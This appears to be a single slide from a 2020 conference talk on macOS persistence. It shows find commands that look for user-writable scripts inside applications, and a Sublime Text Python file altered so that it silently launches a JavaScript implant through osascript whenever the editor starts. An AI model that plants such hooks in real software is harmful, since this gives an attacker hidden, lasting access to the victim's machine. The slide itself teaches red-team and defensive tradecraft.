 Application Scripts Example
• Identifying script candidates
• find /Applications/ -name "*.sh"
• find /Applications/ -name "*.py"
• find /Library/ -name "*.sh" -perm +0200 -user username
• find /Library/ -name "*.py" -perm -u+w -user username
• Modified the Sublime Text Script
• /Applications/Sublime\ Text.app/Contents/MacOS/sublime.py
import os
os.system("osascript -l JavaScript /Users/itsatrap/Desktop/apfell.js &")
Hey, I’m Still in Here: Modern macOS Persistence
Leo Pitt
SO-CON
2020